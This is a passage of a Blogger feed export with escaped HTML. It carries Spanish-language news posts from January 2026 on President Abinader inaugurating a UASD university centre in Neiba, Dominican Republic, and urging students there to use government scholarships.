estas\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Eoportunidades académicas\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;representan una vía para impulsar su\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Eformación universitaria\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;y abrir\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Enuevas puertas al desarrollo\u003C\/span\u003E\u003Cspan style=\"font-size: x-large; font-weight: bold;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Eprofesional.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYADGCCCVClhqt6mczlhZer5iaPzvBstzYIWjYWtbST7VARdZcxDPj1eTsaVFUNhayQB4ZkwgmXNXrmIQfBSFqIcjUHpy9v_C3GUoOuDXJpviR7h8P2zRaK0EnP5cESmyEFXuaHLXXAwI5Bu4u5xcvmQkeXxqcv-qrXNDAvTxo6_LdYWz4zhl6SsiL7k0h\/s1300\/1001218879.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYADGCCCVClhqt6mczlhZer5iaPzvBstzYIWjYWtbST7VARdZcxDPj1eTsaVFUNhayQB4ZkwgmXNXrmIQfBSFqIcjUHpy9v_C3GUoOuDXJpviR7h8P2zRaK0EnP5cESmyEFXuaHLXXAwI5Bu4u5xcvmQkeXxqcv-qrXNDAvTxo6_LdYWz4zhl6SsiL7k0h\/w640-h360\/1001218879.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEn un encuentro en el Politécnico San Bartolomé Apóstol Fe y Alegría, el jefe de Estado \u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ecompartió de manera cercana con los estudiantes\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, escuchando con atención cada una de sus\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Einquietudes\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, a la vez que ofrecía\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Erespuestas claras y motivadoras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl mandatario reafirmó el compromiso del Gobierno con\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ela educación y el bienestar de la juventud\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, destacando la importancia de fortalecer\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ela formación académica y los valores cívicos\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEn ese sentido, resaltó que esta gestión reintrodujo la\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Easignatura de\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EMoral y Cívica\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, al considerar que la formación en valores es esencial para el ejercicio profesional y el crecimiento de la sociedad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl jefe de Estado resaltó que la\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;calidad académica\u003C\/span\u003E\u0026nbsp;debe ir acompañada de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Eprincipios éticos y de responsabilidad ciudadana\u003C\/span\u003E.\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;“Usted puede ser el mejor médico y si usted le hace procedimientos que no eran necesarios a un paciente, usted va a ser un mal profesional; por lo tanto, el primer valor que tiene que tener un ser humano es la honestidad, la moral, la ética y el civismo”,\u003C\/em\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;expresó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003ETambién informó que sostuvo\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Econversaciones\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;con el rector de la Universidad Autónoma de Santo Domingo (UASD),\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEditrudis Beltrán\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, para la creación de\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Erutas de transporte\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;que faciliten el\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eacceso\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;de los estudiantes de los distintos municipios\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eal recinto universitario\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;inaugurado ayer, sábado, en\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003ENeiba.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8209243849793040867\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/impulsa-presidente-abinader-estudiantes.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8209243849793040867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8209243849793040867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/impulsa-presidente-abinader-estudiantes.html","title":"Impulsa presidente Abinader a estudiantes de Neiba a aprovechar las becas que ofrece el Gobierno para su formación universitaria"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih5YWXxZU_f1-PG7XzQgAWRZWxgU0QDR6LAm_izavK0HghepU4xqrlW7huNzp1L5fXfC4QT2Mzdugs4yXLv57C3a5l06p5LDkMu1qEy5QY52XFfGRmEjDLjSgB2eQphNfQmnsWyI11dFGaCgnmWNGPpj7AvZ6Svm5PGQddS7F9t3Pi5GZbpc84ZXTADo6P\/s72-w640-h426-c\/1001218903.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-297971191882270897"},"published":{"$t":"2026-01-18T06:10:00.000-04:00"},"updated":{"$t":"2026-01-18T08:23:35.420-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"Abinader inaugura ciudad universitaria en Neiba y crítica a quiénes se oponían a la obra en beneficio bachilleres "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5zJsTsKRlThtlz6-sq647VI_1o2xfe8PVNxXJsRowa46SvFDcA6EfPIIIOek5BCIMKs1jS0bXDeWI-ptCjQGj36ilj4867rK6w0dg9Rx0Ow5d9FuybZqHeMbJCfnpyjJcJf5zeJBtNPoFF4JRfOVUZlBqZtJ7b5Sc_XbyrwiGrIgcTkIcZTQonp74o1VY\/s1300\/1001218467.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5zJsTsKRlThtlz6-sq647VI_1o2xfe8PVNxXJsRowa46SvFDcA6EfPIIIOek5BCIMKs1jS0bXDeWI-ptCjQGj36ilj4867rK6w0dg9Rx0Ow5d9FuybZqHeMbJCfnpyjJcJf5zeJBtNPoFF4JRfOVUZlBqZtJ7b5Sc_XbyrwiGrIgcTkIcZTQonp74o1VY\/w640-h360\/1001218467.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ENEIBA\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E, República Dominicana (18 Enero 2026).-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EEl presidente Luis Abinader,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;inauguró el sábado el\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003ECentro Universitario Regional de la Universidad Autónoma de Santo Domingo\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E(UASD)\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;en Neiba.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgCaJhdvyG7E25XIuGX4_9sztO2L-Xz5YxBCsMOtOIcXkiCaxhxS2k3E5YS8zJqaQOX0xIC8RXAfBhJV1vOjQZMPMtHJ0LzASOcki8d7mORmlnuBHv5CyqOZyl4d5NMAIKs_T-ctwvNjcUQCpdRyw3N51fa4VbKFduoHnwBgV75btmrVc2y2TCpc5G62kP\/s3360\/1001218465.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2240\" data-original-width=\"3360\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgCaJhdvyG7E25XIuGX4_9sztO2L-Xz5YxBCsMOtOIcXkiCaxhxS2k3E5YS8zJqaQOX0xIC8RXAfBhJV1vOjQZMPMtHJ0LzASOcki8d7mORmlnuBHv5CyqOZyl4d5NMAIKs_T-ctwvNjcUQCpdRyw3N51fa4VbKFduoHnwBgV75btmrVc2y2TCpc5G62kP\/w640-h426\/1001218465.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003EEs la\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Equinta ciudad universitaria de la academia estatal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003Ey una obra que amplía significativamente el\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eacceso a la educación superior en la región suroeste\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-size: x-large; text-align: justify;\"\u003E, al beneficiar de manera directa a\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-size: x-large; text-align: justify;\"\u003Emás de 1,200 estudiantes\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-size: x-large; text-align: justify;\"\u003Ey fortalecer las oportunidades de\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-size: x-large; text-align: justify;\"\u003Eformación académica, movilidad social y desarrollo regional.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-size: x-large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPhUdwPDlE10YJm94ijDn6LNeuBX4m8du_TK6YKYVG6lAJMi30HYSdR1a8JOYpT2dMzgbDKzX1YvDAQVWBbF9HNB2sPIgj4iSvV5U_7a6NGQw-UR0wucqW0XJdGlDfQtY06x3ltrd1c8h6Wzc9KQKm-phlH2uMAxNpAtyFjBHzQbQYyc-3RwLs-Tgusdi1\/s4160\/1001218473.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPhUdwPDlE10YJm94ijDn6LNeuBX4m8du_TK6YKYVG6lAJMi30HYSdR1a8JOYpT2dMzgbDKzX1YvDAQVWBbF9HNB2sPIgj4iSvV5U_7a6NGQw-UR0wucqW0XJdGlDfQtY06x3ltrd1c8h6Wzc9KQKm-phlH2uMAxNpAtyFjBHzQbQYyc-3RwLs-Tgusdi1\/w640-h426\/1001218473.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-size: x-large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEn el acto el mandatario manifestó que la obra surgió como respuesta a la\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Einsistencia de la comunidad\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;y al\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ecompromiso del Gobierno\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;de descentralizar la educación superior en la región sur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EAbinader recordó que, a pesar de las urgencias provocadas por la pandemia del COVID-19 al inicio de su gestión,\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;el proyecto fue preparado desde el año 2021\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;y finalmente incluido en el presupuesto para su construcción, hasta lograr hoy convertirse en un\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ecentro académico y cultural para la provincia Bahoruco y zonas cercanas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl gobernante se refirió a los miles de estudiantes del sur que\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Edebían trasladarse a Barahona o a Santo Domingo para poder estudiar\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E. Señaló que en aquel momento se estimaba que\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eentre 1,800 y 2,000 jóvenes se movilizaban diariamente\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;en busca de educación universitaria, pero que\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Emuchos otros no tenían los recursos para viajar\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;y, por tanto, se quedaban sin la oportunidad de formarse. Este hecho, expresó, marcó\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Esu determinación de llevar la universidad a las provincias\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ey garantizar igualdad de acceso a la educación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl jefe de Estado también respondió a quienes cuestionaban la construcción de nuevas universidades por una\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Esupuesta falta de profesores\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EExplicó que el propósito es que\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Elos profesionales\u003C\/span\u003E\u0026nbsp;de cada provincia puedan impartir\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Edocencia en sus propias comunidades\u003C\/span\u003E, lo que fortalece la descentralización educativa y el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Edesarrollo regional.\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E“Descentralizar la educación es también descentralizar el desarrollo”,\u003C\/em\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;afirmó el mandatario, resaltando a la vez que\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Een todas las provincias existen talentos capacitados para asumir ese reto.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EAsimismo, indicó que esta universidad en Neiba debe orientarse hacia las\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eáreas estratégicas\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eque impulsarán el\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ecrecimiento del sur\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E. Entre ellas mencionó el\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eturismo\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, con la creación de una\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eescuela hotelera\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: 